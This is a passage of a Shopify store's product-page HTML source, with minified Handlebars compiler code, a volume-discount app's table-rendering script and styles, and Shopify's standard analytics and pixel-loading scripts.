this.environment.usePartial\u0026\u0026(l.usePartial=!0),this.options.data\u0026\u0026(l.useData=!0),this.useDepths\u0026\u0026(l.useDepths=!0),this.useBlockParams\u0026\u0026(l.useBlockParams=!0),this.options.compat\u0026\u0026(l.compat=!0),d?l.compilerOptions=this.options:(l.compiler=JSON.stringify(l.compiler),this.source.currentLocation={start:{line:1,column:0}},l=this.objectLiteral(l),b.srcName?(l=l.toStringWithSourceMap({file:b.destName}),l.map=l.map\u0026\u0026l.map.toString()):l=l.toString()),l},preamble:function(){this.lastContext=0,this.source=new m[\"default\"](this.options.srcName),this.decorators=new m[\"default\"](this.options.srcName)},createFunctionContext:function(a){var b=\"\",c=this.stackVars.concat(this.registers.list);c.length\u003e0\u0026\u0026(b+=\", \"+c.join(\", \"));var d=0;for(var e in this.aliases){var f=this.aliases[e];this.aliases.hasOwnProperty(e)\u0026\u0026f.children\u0026\u0026f.referenceCount\u003e1\u0026\u0026(b+=\", alias\"+ ++d+\"=\"+e,f.children[0]=\"alias\"+d)}var g=[\"container\",\"depth0\",\"helpers\",\"partials\",\"data\"];(this.useBlockParams||this.useDepths)\u0026\u0026g.push(\"blockParams\"),this.useDepths\u0026\u0026g.push(\"depths\");var h=this.mergeSource(b);return a?(g.push(h),Function.apply(this,g)):this.source.wrap([\"function(\",g.join(\",\"),\") {\\n  \",h,\"}\"])},mergeSource:function(a){var b=this.environment.isSimple,c=!this.forceBuffer,d=void 0,e=void 0,f=void 0,g=void 0;return this.source.each(function(a){a.appendToBuffer?(f?a.prepend(\"  + \"):f=a,g=a):(f\u0026\u0026(e?f.prepend(\"buffer += \"):d=!0,g.add(\";\"),f=g=void 0),e=!0,b||(c=!1))}),c?f?(f.prepend(\"return \"),g.add(\";\")):e||this.source.push('return \"\";'):(a+=\", buffer = \"+(d?\"\":this.initializeBuffer()),f?(f.prepend(\"return buffer + \"),g.add(\";\")):this.source.push(\"return buffer;\")),a\u0026\u0026this.source.prepend(\"var \"+a.substring(2)+(d?\"\":\";\\n\")),this.source.merge()},blockValue:function(a){var b=this.aliasable(\"helpers.blockHelperMissing\"),c=[this.contextName(0)];this.setupHelperArgs(a,0,c);var d=this.popStack();c.splice(1,0,d),this.push(this.source.functionCall(b,\"call\",c))},ambiguousBlockValue:function(){var a=this.aliasable(\"helpers.blockHelperMissing\"),b=[this.contextName(0)];this.setupHelperArgs(\"\",0,b,!0),this.flushInline();var c=this.topStack();b.splice(1,0,c),this.pushSource([\"if (!\",this.lastHelper,\") { \",c,\" = \",this.source.functionCall(a,\"call\",b),\"}\"])},appendContent:function(a){this.pendingContent?a=this.pendingContent+a:this.pendingLocation=this.source.currentLocation,this.pendingContent=a},append:function(){if(this.isInline())this.replaceStack(function(a){return[\" != null ? \",a,' : \"\"']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var a=this.popStack();this.pushSource([\"if (\",a,\" != null) { \",this.appendToBuffer(a,void 0,!0),\" }\"]),this.environment.isSimple\u0026\u0026this.pushSource([\"else { \",this.appendToBuffer(\"''\",void 0,!0),\" }\"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable(\"container.escapeExpression\"),\"(\",this.popStack(),\")\"]))},getContext:function(a){this.lastContext=a},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(a,b,c,d){var e=0;d||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(a[e++])),this.resolvePath(\"context\",a,e,b,c)},lookupBlockParam:function(a,b){this.useBlockParams=!0,this.push([\"blockParams[\",a[0],\"][\",a[1],\"]\"]),this.resolvePath(\"context\",b,1)},lookupData:function(a,b,c){a?this.pushStackLiteral(\"container.data(data, \"+a+\")\"):this.pushStackLiteral(\"data\"),this.resolvePath(\"data\",b,0,!0,c)},resolvePath:function(a,b,c,d,e){var g=this;if(this.options.strict||this.options.assumeObjects)return void this.push(f(this.options.strict\u0026\u0026e,this,b,a));for(var h=b.length;c\u003ch;c++)this.replaceStack(function(e){var f=g.nameLookup(e,b[c],a);\n    return d?[\" \u0026\u0026 \",f]:[\" != null ? \",f,\" : \",e]})},resolvePossibleLambda:function(){this.push([this.aliasable(\"container.lambda\"),\"(\",this.popStack(),\", \",this.contextName(0),\")\"])},pushStringParam:function(a,b){this.pushContext(),this.pushString(b),\"SubExpression\"!==b\u0026\u0026(\"string\"==typeof a?this.pushString(a):this.pushStackLiteral(a))},emptyHash:function(a){this.trackIds\u0026\u0026this.push(\"{}\"),this.stringParams\u0026\u0026(this.push(\"{}\"),this.push(\"{}\")),this.pushStackLiteral(a?\"undefined\":\"{}\")},pushHash:function(){this.hash\u0026\u0026this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var a=this.hash;this.hash=this.hashes.pop(),this.trackIds\u0026\u0026this.push(this.objectLiteral(a.ids)),this.stringParams\u0026\u0026(this.push(this.objectLiteral(a.contexts)),this.push(this.objectLiteral(a.types))),this.push(this.objectLiteral(a.values))},pushString:function(a){this.pushStackLiteral(this.quotedString(a))},pushLiteral:function(a){this.pushStackLiteral(a)},pushProgram:function(a){null!=a?this.pushStackLiteral(this.programExpression(a)):this.pushStackLiteral(null)},registerDecorator:function(a,b){var c=this.nameLookup(\"decorators\",b,\"decorator\"),d=this.setupHelperArgs(b,a);this.decorators.push([\"fn = \",this.decorators.functionCall(c,\"\",[\"fn\",\"props\",\"container\",d]),\" || fn;\"])},invokeHelper:function(a,b,c){var d=this.popStack(),e=this.setupHelper(a,b),f=c?[e.name,\" || \"]:\"\",g=[\"(\"].concat(f,d);this.options.strict||g.push(\" || \",this.aliasable(\"helpers.helperMissing\")),g.push(\")\"),this.push(this.source.functionCall(g,\"call\",e.callParams))},invokeKnownHelper:function(a,b){var c=this.setupHelper(a,b);this.push(this.source.functionCall(c.name,\"call\",c.callParams))},invokeAmbiguous:function(a,b){this.useRegister(\"helper\");var c=this.popStack();this.emptyHash();var d=this.setupHelper(0,a,b),e=this.lastHelper=this.nameLookup(\"helpers\",a,\"helper\"),f=[\"(\",\"(helper = \",e,\" || \",c,\")\"];this.options.strict||(f[0]=\"(helper = \",f.push(\" != null ? helper : \",this.aliasable(\"helpers.helperMissing\"))),this.push([\"(\",f,d.paramsInit?[\"),(\",d.paramsInit]:[],\"),\",\"(typeof helper === \",this.aliasable('\"function\"'),\" ? \",this.source.functionCall(\"helper\",\"call\",d.callParams),\" : helper))\"])},invokePartial:function(a,b,c){var d=[],e=this.setupParams(b,1,d);a\u0026\u0026(b=this.popStack(),delete e.name),c\u0026\u0026(e.indent=JSON.stringify(c)),e.helpers=\"helpers\",e.partials=\"partials\",e.decorators=\"container.decorators\",a?d.unshift(b):d.unshift(this.nameLookup(\"partials\",b,\"partial\")),this.options.compat\u0026\u0026(e.depths=\"depths\"),e=this.objectLiteral(e),d.push(e),this.push(this.source.functionCall(\"container.invokePartial\",\"\",d))},assignToHash:function(a){var b=this.popStack(),c=void 0,d=void 0,e=void 0;this.trackIds\u0026\u0026(e=this.popStack()),this.stringParams\u0026\u0026(d=this.popStack(),c=this.popStack());var f=this.hash;c\u0026\u0026(f.contexts[a]=c),d\u0026\u0026(f.types[a]=d),e\u0026\u0026(f.ids[a]=e),f.values[a]=b},pushId:function(a,b,c){\"BlockParam\"===a?this.pushStackLiteral(\"blockParams[\"+b[0]+\"].path[\"+b[1]+\"]\"+(c?\" + \"+JSON.stringify(\".\"+c):\"\")):\"PathExpression\"===a?this.pushString(b):\"SubExpression\"===a?this.pushStackLiteral(\"true\"):this.pushStackLiteral(\"null\")},compiler:e,compileChildren:function(a,b){for(var c=a.children,d=void 0,e=void 0,f=0,g=c.length;f\u003cg;f++){d=c[f],e=new this.compiler;var h=this.matchExistingProgram(d);if(null==h){this.context.programs.push(\"\");var i=this.context.programs.length;d.index=i,d.name=\"program\"+i,this.context.programs[i]=e.compile(d,b,this.context,!this.precompile),this.context.decorators[i]=e.decorators,this.context.environments[i]=d,this.useDepths=this.useDepths||e.useDepths,this.useBlockParams=this.useBlockParams||e.useBlockParams,d.useDepths=this.useDepths,d.useBlockParams=this.useBlockParams}else d.index=h.index,d.name=\"program\"+h.index,this.useDepths=this.useDepths||h.useDepths,this.useBlockParams=this.useBlockParams||h.useBlockParams}},matchExistingProgram:function(a){for(var b=0,c=this.context.environments.length;b\u003cc;b++){var d=this.context.environments[b];if(d\u0026\u0026d.equals(a))return d}},programExpression:function(a){var b=this.environment.children[a],c=[b.index,\"data\",b.blockParams];return(this.useBlockParams||this.useDepths)\u0026\u0026c.push(\"blockParams\"),this.useDepths\u0026\u0026c.push(\"depths\"),\"container.program(\"+c.join(\", \")+\")\"},useRegister:function(a){this.registers[a]||(this.registers[a]=!0,this.registers.list.push(a))},push:function(a){return a instanceof d||(a=this.source.wrap(a)),this.inlineStack.push(a),a},pushStackLiteral:function(a){this.push(new d(a))},pushSource:function(a){this.pendingContent\u0026\u0026(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),a\u0026\u0026this.source.push(a)},replaceStack:function(a){var b=[\"(\"],c=void 0,e=void 0,f=void 0;if(!this.isInline())throw new j[\"default\"](\"replaceStack on non-inline\");var g=this.popStack(!0);if(g instanceof d)c=[g.value],b=[\"(\",c],f=!0;else{e=!0;var h=this.incrStack();b=[\"((\",this.push(h),\" = \",g,\")\"],c=this.topStack()}var i=a.call(this,c);f||this.popStack(),e\u0026\u0026this.stackSlot--,this.push(b.concat(i,\")\"))},incrStack:function(){return this.stackSlot++,this.stackSlot\u003ethis.stackVars.length\u0026\u0026this.stackVars.push(\"stack\"+this.stackSlot),this.topStackName()},topStackName:function(){return\"stack\"+this.stackSlot},flushInline:function(){var a=this.inlineStack;this.inlineStack=[];for(var b=0,c=a.length;b\u003cc;b++){var e=a[b];if(e instanceof d)this.compileStack.push(e);else{var f=this.incrStack();this.pushSource([f,\" = \",e,\";\"]),this.compileStack.push(f)}}},isInline:function(){return this.inlineStack.length},popStack:function(a){var b=this.isInline(),c=(b?this.inlineStack:this.compileStack).pop();if(!a\u0026\u0026c instanceof d)return c.value;if(!b){if(!this.stackSlot)throw new j[\"default\"](\"Invalid stack pop\");this.stackSlot--}return c},topStack:function(){var a=this.isInline()?this.inlineStack:this.compileStack,b=a[a.length-1];return b instanceof d?b.value:b},contextName:function(a){return this.useDepths\u0026\u0026a?\"depths[\"+a+\"]\":\"depth\"+a},quotedString:function(a){return this.source.quotedString(a)},objectLiteral:function(a){return this.source.objectLiteral(a)},aliasable:function(a){var b=this.aliases[a];return b?(b.referenceCount++,b):(b=this.aliases[a]=this.source.wrap(a),b.aliasable=!0,b.referenceCount=1,b)},setupHelper:function(a,b,c){var d=[],e=this.setupHelperArgs(b,a,d,c),f=this.nameLookup(\"helpers\",b,\"helper\"),g=this.aliasable(this.contextName(0)+\" != null ? \"+this.contextName(0)+\" : (container.nullContext || {})\");return{params:d,paramsInit:e,name:f,callParams:[g].concat(d)}},setupParams:function(a,b,c){var d={},e=[],f=[],g=[],h=!c,i=void 0;h\u0026\u0026(c=[]),d.name=this.quotedString(a),d.hash=this.popStack(),this.trackIds\u0026\u0026(d.hashIds=this.popStack()),this.stringParams\u0026\u0026(d.hashTypes=this.popStack(),d.hashContexts=this.popStack());var j=this.popStack(),k=this.popStack();(k||j)\u0026\u0026(d.fn=k||\"container.noop\",d.inverse=j||\"container.noop\");for(var l=b;l--;)i=this.popStack(),c[l]=i,this.trackIds\u0026\u0026(g[l]=this.popStack()),this.stringParams\u0026\u0026(f[l]=this.popStack(),e[l]=this.popStack());return h\u0026\u0026(d.args=this.source.generateArray(c)),this.trackIds\u0026\u0026(d.ids=this.source.generateArray(g)),this.stringParams\u0026\u0026(d.types=this.source.generateArray(f),d.contexts=this.source.generateArray(e)),this.options.data\u0026\u0026(d.data=\"data\"),this.useBlockParams\u0026\u0026(d.blockParams=\"blockParams\"),d},setupHelperArgs:function(a,b,c,d){var e=this.setupParams(a,b,c);return e=this.objectLiteral(e),d?(this.useRegister(\"options\"),c.push(\"options\"),[\"options=\",e]):c?(c.push(e),\"\"):e}},function(){for(var a=\"break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false\".split(\" \"),b=e.RESERVED_WORDS={},c=0,d=a.length;c\u003cd;c++)b[a[c]]=!0}(),e.isValidJavaScriptVariableName=function(a){return!e.RESERVED_WORDS[a]\u0026\u0026\/^[a-zA-Z_$][0-9a-zA-Z_$]*$\/.test(a)},b[\"default\"]=e,a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(a,b,c){if(f.isArray(a)){for(var d=[],e=0,g=a.length;e\u003cg;e++)d.push(b.wrap(a[e],c));return d}return\"boolean\"==typeof a||\"number\"==typeof a?a+\"\":a}function e(a){this.srcFile=a,this.source=[]}b.__esModule=!0;var f=c(5),g=void 0;try{}catch(h){}g||(g=function(a,b,c,d){this.src=\"\",d\u0026\u0026this.add(d)},g.prototype={add:function(a){f.isArray(a)\u0026\u0026(a=a.join(\"\")),this.src+=a},prepend:function(a){f.isArray(a)\u0026\u0026(a=a.join(\"\")),this.src=a+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),e.prototype={isEmpty:function(){return!this.source.length},prepend:function(a,b){this.source.unshift(this.wrap(a,b))},push:function(a,b){this.source.push(this.wrap(a,b))},merge:function(){var a=this.empty();return this.each(function(b){a.add([\"  \",b,\"\\n\"])}),a},each:function(a){for(var b=0,c=this.source.length;b\u003cc;b++)a(this.source[b])},empty:function(){var a=this.currentLocation||{start:{}};return new g(a.start.line,a.start.column,this.srcFile)},wrap:function(a){var b=arguments.length\u003c=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return a instanceof g?a:(a=d(a,this,b),new g(b.start.line,b.start.column,this.srcFile,a))},functionCall:function(a,b,c){return c=this.generateList(c),this.wrap([a,b?\".\"+b+\"(\":\"(\",c,\")\"])},quotedString:function(a){return'\"'+(a+\"\").replace(\/\\\\\/g,\"\\\\\\\\\").replace(\/\"\/g,'\\\\\"').replace(\/\\n\/g,\"\\\\n\").replace(\/\\r\/g,\"\\\\r\").replace(\/\\u2028\/g,\"\\\\u2028\").replace(\/\\u2029\/g,\"\\\\u2029\")+'\"'},objectLiteral:function(a){var b=[];for(var c in a)if(a.hasOwnProperty(c)){var e=d(a[c],this);\"undefined\"!==e\u0026\u0026b.push([this.quotedString(c),\":\",e])}var f=this.generateList(b);return f.prepend(\"{\"),f.add(\"}\"),f},generateList:function(a){for(var b=this.empty(),c=0,e=a.length;c\u003ce;c++)c\u0026\u0026b.add(\",\"),b.add(d(a[c],this));return b},generateArray:function(a){var b=this.generateList(a);return b.prepend(\"[\"),b.add(\"]\"),b}},b[\"default\"]=e,a.exports=b[\"default\"]}])});\n\n\nwindow.appikonDiscount.showVolDiscounts = ($, info) =\u003e {\n    if (info.discount_table \u0026\u0026 info.discount_table.automatic_type \u0026\u0026 window.shopacadoLegacy) {\n        var templateVariables = {\n            product_message: info.offer_product_message || window.appikonDiscount.settings.dp.vd_product_message,\n            vol_rows: info.vol_rows\n        }\n\n        let discountTiersTemplate = null;\n        if (info.discount_table.automatic_type === \"DEFAULT\") {\n            discountTiersTemplate = window.shopacadoLegacy.adp_discount_tiers_default_html;\n        } else if (info.discount_table.automatic_type === \"DETAILED\") {\n            discountTiersTemplate = window.shopacadoLegacy.adp_discount_tiers_detailed_html;\n        } else if (info.discount_table.automatic_type === \"GRID_RANGE\") {\n            discountTiersTemplate = window.shopacadoLegacy.adp_discount_tiers_grid_html;\n        } else if (info.discount_table.automatic_type === \"GRID_RANGE_ALT\") {\n            discountTiersTemplate = window.shopacadoLegacy.adp_discount_tiers_grid_alt_html;\n        }\n\n        if (discountTiersTemplate) {\n            var volDiscountHtml = appikonHandlebars.compile(discountTiersTemplate)(templateVariables);\n            $(\"div.adp-vol-wrapper\").html(volDiscountHtml);\n        }\n    }\n}\n\nwindow.appikonDiscount.showBuyXDiscounts = ($, info) =\u003e {\n    if (!window.shopacadoLegacy) {\n        return false;\n    }\n    \n    var discountTiersTemplate = window.shopacadoLegacy.adp_buy_x_discount_tiers_html,\n            templateVariables = {\n                product_message: info.offer_product_message || window.appikonDiscount.settings.dp.vd_product_message,\n                vol_rows: info.vol_rows\n            },\n            buyXDiscountHtml = appikonHandlebars.compile(discountTiersTemplate)(templateVariables);\n    $(\"div.adp-vol-wrapper\").html(buyXDiscountHtml);\n}\n\nwindow.appikonDiscount.showDiscountTable = ($, discountResponse) =\u003e {\n    let foundDiscountTableBlock = $(\".shopacado-discount-table-block\");\n    if (foundDiscountTableBlock.length === 0) {\n        if (discountResponse.discount_table \u0026\u0026 discountResponse.discount_table.type === \"CUSTOM\" \u0026\u0026 discountResponse.discount_table.html) {\n            $(\".adp-vol-wrapper\").remove();\n\n            let elements = [];\n            let found = false;\n\n            let foundGeneric = $(\".shopacado-discount-table-container\");\n            if (foundGeneric.length \u003e 0) {\n                found = true;\n                elements.push(foundGeneric);\n            }\n\n            if (discountResponse.discount_table.placement_selector) {\n                let foundElements = $(discountResponse.discount_table.placement_selector);\n                if (foundElements.length \u003e 0) {\n                    found = true;\n                    for(var j=0; j\u003cfoundElements.length; j++){\n                        var element = foundElements.eq(j);\n                        elements.push(element);\n                    }\n                }\n            }\n\n            if (!found) {\n                let e = $(\"form[action*='\/cart\/add']\").first();\n                elements.push(e);\n            }\n            for (let i = 0; i \u003c elements.length; i++) {\n                let element = elements[i];\n\n                let wrapper = \"\u003cdiv class='adp-vol-wrapper'\u003e\u003c\/div\u003e\";\n                if (discountResponse.discount_table.placement_position == 'BEFORE') {\n                    element.before(wrapper);\n                } else {\n                    element.after(wrapper);\n                }\n            }\n            $(\"div.adp-vol-wrapper\").html(discountResponse.discount_table.html);\n        } else if (discountResponse.discount_table \u0026\u0026 discountResponse.discount_table.type === \"AUTOMATIC\") {\n            $(\".adp-vol-wrapper\").remove();\n            if (discountResponse.vol_rows \u0026\u0026 discountResponse.vol_rows.length \u003e 0 \u0026\u0026 (\"buy_x_dollars\" == discountResponse.type || \"vd\" == discountResponse.type)) {\n                var e;\n                if (window.appikonDiscount.settings.vd_placement_settings.hasOwnProperty(\"final_selector\")) {\n                    e = $(window.appikonDiscount.settings.vd_placement_settings.final_selector).first();\n                    if (0 === e.length) {\n                        e = $(\"form[action*='\/cart\/add']\").first();\n                    }\n                } else {\n                    e = $(\"form[action*='\/cart\/add']\").first();\n                }\n                if (0 === $(\".adp-vol-wrapper\").length) {\n                    window.appikonDiscount.settings.vd_placement_settings.hasOwnProperty(\"placement\") \u0026\u0026 \"before\" == window.appikonDiscount.settings.vd_placement_settings.placement ? e.before(\"\u003cdiv class='adp-vol-wrapper'\u003e\u003c\/div\u003e\") : e.after(\"\u003cdiv class='adp-vol-wrapper'\u003e\u003c\/div\u003e\");\n                }\n                \"buy_x_dollars\" === discountResponse.type ? window.appikonDiscount.showBuyXDiscounts($, discountResponse) : window.appikonDiscount.showVolDiscounts($, discountResponse);\n            }\n        }\n    }\n}\n"}
</script>


<script src="https://cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-legacy.js" async></script>




<script>
    window.shopacado.waitForDomLoad(() => {

        

    });
</script>


<script>
    window.shopacado.waitForDomLoad(() => {
        



        setTimeout(() => {
            const lowest_price_el = document.getElementById("shopacado-lowest-price");
            console.log("Lowest Price Element", lowest_price_el);
            if (lowest_price_el) {
                if (typeof window.shopacado.prepPageForLowestPrice === "function") {
                    window.shopacado.prepPageForLowestPrice();
                }
                
                window.shopacado.showLowestPriceFromElement(lowest_price_el);
            }
        }, window.shopacado.themeSettings?.product_page_lowest_price_initial_update_delay || 0);
    });
</script>


<link href="//cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-legacy.css" rel="stylesheet" type="text/css" media="all" />

<style>
    .adp-discount-tiers h4 {
    text-align: center;
    color: inherit;
    font-size: inherit;
    background-color: inherit;
}

table.adp-discount-table th {
    background-color: #ffffff;
    border-color: #000000;
    color: #000000;
    border-width: inherit;
    font-size: inherit;
    padding: 1px;
    text-align: center;
    border-style: solid;
}

table.adp-discount-table td {
    background-color: #ffffff;
    border-color: #000000;
    color: #000000;
    border-width: inherit;
    font-size: inherit;
    padding: 1px;
    text-align: center;
    border-style: solid;
}

table.adp-discount-table {
    min-width: inherit;
    max-width: inherit;
    border-color: #000000;
    border-width: 2px;
    font-family: inherit;
    border-collapse: collapse;
    margin: auto;
    width: 100%;
}

table.adp-discount-table td:last-child {
    color: #000000;
    background-color: #ffffff;
    font-family: inherit;
    font-size: inherit;
}

</style>

<style>
    div#appikon-notification-bar {
    font-size: 110%;
    background-color: #f8e71c;
    padding: 12px;
    color: #000000;
    font-family: inherit;
    z-index: 9999999999999;
    display: none;
    left: 0px;
    width: 100%;
    margin: 0px;
    margin-bottom: 20px;
    text-align: center;
    text-transform: none;
}

.appikon-cart-item-success-notes, .appikon-cart-item-upsell-notes {
    display: block;
    font-weight: bold;
    color: #0078BD;
    font-size: 100%;
}

#appikon-discount-item {
    font-size: 70%;
    padding-top: 5px;
    padding-bottom: 5px;
}

#appikon-summary-item {
    font-size: 70%;
    padding-top: 5px;
    padding-bottom: 5px;
}
</style>

<style>
    
</style>

<style>
    div#shopacado-banner {
        position: absolute;
        top: 0;
        left: 0;
        background-color: #DDEEEE;
        width: 100%;
        height: 50px;
        z-index:99999;
    }
    
    div#shopacado-banner-content {
        width: 800px;
        margin: 0 auto;
        padding: 10px;
        text-align: center
    }

    .shopacado-hidden {
        display: none;
    }

    .push-down {
        margin-top: 70px;
    }
</style>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews-block.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews-summary.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b2236-1fff-73db-9823-307785bd5b0c/wheelio-first-interactive-exit-intent-pop-up-66/assets/index.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-global.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-global.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6540820598,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var 